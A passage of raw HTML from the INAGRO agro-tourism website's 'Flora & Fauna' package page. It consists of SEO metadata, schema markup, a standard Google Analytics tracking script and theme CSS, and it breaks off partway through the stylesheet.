

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inagro.co.id/what-to-do/flora-fauna/
body_size: 51785
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<title>Flora &amp; Fauna - INAGRO</title>

		<!-- All in One SEO 4.6.4 - aioseo.com -->
		<meta name="description" content="FLORA &amp; FAUNA Flora &amp; Fauna Ingin belajar mengenai satwa dan tanaman? Bisa! Paket Flora &amp; Fauna ini dapat memberikan banyak pengalaman seru dalam mengenal berbagai tanaman dan satwa yang ada di INAGRO Paket ini termasuk Mengenal ayam brahma, kelinci, musang, iguana, burung merpati, dan kura-kura sulcata Menanam benih sayuran Mengenal tanaman herbal Panen sayuran/tanaman" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="7hb4_7yhxgmNot_yqq1_Y9M5HkG3aRU32l_3Z-52Cy8" />
		<link rel="canonical" href="https://inagro.co.id/what-to-do/flora-fauna/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="INAGRO - Integrated Agro Village" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Flora &amp; Fauna - INAGRO" />
		<meta property="og:description" content="FLORA &amp; FAUNA Flora &amp; Fauna Ingin belajar mengenai satwa dan tanaman? Bisa! Paket Flora &amp; Fauna ini dapat memberikan banyak pengalaman seru dalam mengenal berbagai tanaman dan satwa yang ada di INAGRO Paket ini termasuk Mengenal ayam brahma, kelinci, musang, iguana, burung merpati, dan kura-kura sulcata Menanam benih sayuran Mengenal tanaman herbal Panen sayuran/tanaman" />
		<meta property="og:url" content="https://inagro.co.id/what-to-do/flora-fauna/" />
		<meta property="og:image" content="https://inagro.co.id/wp-content/uploads/2024/06/logo-Inagro.png" />
		<meta property="og:image:secure_url" content="https://inagro.co.id/wp-content/uploads/2024/06/logo-Inagro.png" />
		<meta property="og:image:width" content="1312" />
		<meta property="og:image:height" content="1676" />
		<meta property="article:published_time" content="2023-01-01T15:31:38+00:00" />
		<meta property="article:modified_time" content="2024-08-27T03:57:13+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/InagroOfficial/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Flora &amp; Fauna - INAGRO" />
		<meta name="twitter:description" content="FLORA &amp; FAUNA Flora &amp; Fauna Ingin belajar mengenai satwa dan tanaman? Bisa! Paket Flora &amp; Fauna ini dapat memberikan banyak pengalaman seru dalam mengenal berbagai tanaman dan satwa yang ada di INAGRO Paket ini termasuk Mengenal ayam brahma, kelinci, musang, iguana, burung merpati, dan kura-kura sulcata Menanam benih sayuran Mengenal tanaman herbal Panen sayuran/tanaman" />
		<meta name="twitter:image" content="https://inagro.co.id/wp-content/uploads/2024/06/logo-Inagro.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/inagro.co.id\/what-to-do\/flora-fauna\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/inagro.co.id\/#listItem","position":1,"name":"Home","item":"https:\/\/inagro.co.id\/","nextItem":"https:\/\/inagro.co.id\/what-to-do\/#listItem"},{"@type":"ListItem","@id":"https:\/\/inagro.co.id\/what-to-do\/#listItem","position":2,"name":"What To Do","item":"https:\/\/inagro.co.id\/what-to-do\/","nextItem":"https:\/\/inagro.co.id\/what-to-do\/flora-fauna\/#listItem","previousItem":"https:\/\/inagro.co.id\/#listItem"},{"@type":"ListItem","@id":"https:\/\/inagro.co.id\/what-to-do\/flora-fauna\/#listItem","position":3,"name":"Flora & Fauna","previousItem":"https:\/\/inagro.co.id\/what-to-do\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/inagro.co.id\/#organization","name":"INAGRO","description":"Integrated Agro Village","url":"https:\/\/inagro.co.id\/","telephone":"+6285173231818","logo":{"@type":"ImageObject","url":"https:\/\/inagro.co.id\/wp-content\/uploads\/2024\/06\/logo-Inagro.png","@id":"https:\/\/inagro.co.id\/what-to-do\/flora-fauna\/#organizationLogo","width":1312,"height":1676},"image":{"@id":"https:\/\/inagro.co.id\/what-to-do\/flora-fauna\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/InagroOfficial\/","https:\/\/www.instagram.com\/inagro.id","https:\/\/www.tiktok.com\/@inagro.id"]},{"@type":"WebPage","@id":"https:\/\/inagro.co.id\/what-to-do\/flora-fauna\/#webpage","url":"https:\/\/inagro.co.id\/what-to-do\/flora-fauna\/","name":"Flora & Fauna - INAGRO","description":"FLORA & FAUNA Flora & Fauna Ingin belajar mengenai satwa dan tanaman? Bisa! Paket Flora & Fauna ini dapat memberikan banyak pengalaman seru dalam mengenal berbagai tanaman dan satwa yang ada di INAGRO Paket ini termasuk Mengenal ayam brahma, kelinci, musang, iguana, burung merpati, dan kura-kura sulcata Menanam benih sayuran Mengenal tanaman herbal Panen sayuran\/tanaman","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/inagro.co.id\/#website"},"breadcrumb":{"@id":"https:\/\/inagro.co.id\/what-to-do\/flora-fauna\/#breadcrumblist"},"datePublished":"2023-01-01T22:31:38+07:00","dateModified":"2024-08-27T10:57:13+07:00"},{"@type":"WebSite","@id":"https:\/\/inagro.co.id\/#website","url":"https:\/\/inagro.co.id\/","name":"INAGRO","description":"Integrated Agro Village","inLanguage":"en-US","publisher":{"@id":"https:\/\/inagro.co.id\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="INAGRO &raquo; Feed" href="https://inagro.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="INAGRO &raquo; Comments Feed" href="https://inagro.co.id/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inagro.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finagro.co.id%2Fwhat-to-do%2Fflora-fauna%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inagro.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finagro.co.id%2Fwhat-to-do%2Fflora-fauna%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-B6H4J25L1V"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/inagro.co.id\/what-to-do\/flora-fauna\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-B6H4J25L1V',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-B6H4J25L1V', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://inagro.co.id/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.0.1' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;font-weight:600;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;font-weight:600;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 2em;margin-left: auto;margin-right: auto;}.ast-page-builder-template .ast-archive-description {margin: 2em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-row {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header + .entry-content {margin-bottom: 2em;}@media(min-width: 921px) {.ast-page-builder-template.archive.ast-right-sidebar .ast-row article,.ast-page-builder-template.archive.ast-left-sidebar .ast-row article {padding-left: 0;padding-right: 0;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:3.5em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}.ast-separate-container .ast-archive-description,.ast-separate-container .ast-author-box{background-color:var(--ast-global-color-5);border-bottom:1px solid var(--ast-border-color);}.ast-separate-container .comments-title{padding:2em 2em 0 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0 20px;display:inline-flex;column-gap:20px;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{line-height:1em;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}.ast-separate-container{background-color:var(--ast-global-color-4);;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu 